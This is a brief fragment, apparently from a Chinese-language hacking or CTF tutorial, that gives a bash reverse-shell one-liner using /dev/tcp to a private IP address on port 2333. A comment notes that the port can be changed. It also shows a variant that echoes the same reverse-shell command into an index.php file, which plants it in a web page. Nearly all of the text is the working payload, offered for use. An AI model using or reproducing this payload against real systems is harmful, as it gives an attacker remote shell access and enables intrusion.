 bash -i >& /dev/tcp/192.168.40.148/2333 0>&1(其中2333为端口号,可改成其他任意的未使用的端口号,但要注意对应)也可以直接: echo "bash -i >& /dev/tcp/192.168.40.148/2333 0>&1">index.php